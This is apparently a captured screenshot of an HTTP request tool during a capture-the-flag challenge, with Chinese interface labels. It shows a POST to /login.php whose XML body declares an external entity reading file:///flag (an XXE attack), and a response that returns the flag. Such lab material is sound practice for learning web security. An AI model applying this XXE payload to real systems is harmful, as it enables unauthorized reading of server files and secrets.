 Request
数据包扫描
美 化
HEX
热加载
构造请求
61bytes / 91ms
美化
HEX
渲染
编码
请输入定位响应
1 POST /login.php HTTP/1.1
2 Host ? : b04a66c6-d13f-4d8b-94b7-73617c8c09db.node5.buuoj.cn:81
3 Origin: http://b04a66c6-d13f-4d8b-94b7-73617c8c09db.node5.buuoj.cn:81
4 Accept-Encoding: gzip, deflate
5 Content-Type: text/plain;charset=UTF-8
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Referer: http://b04a66c6-d13f-4d8b-94b7-73617c8c09db.node5.buuoj.cn:81/
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
10 Content-Length auto : 107
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE test [ <!ENTITY auok SYSTEM "file:///flag"> ]>
14 <root>
15 <username>
16 &auok;
17 </username>
18 <password>
19 123
20 </password>
21 </root>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Oct 2025 09:00:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Cache-Control: no-cache
8 Content-Length: 61
9
10 Your username:
11 flag{acbe7327-2c1e-4bc7-86ed-74a69106fcc8}
12
13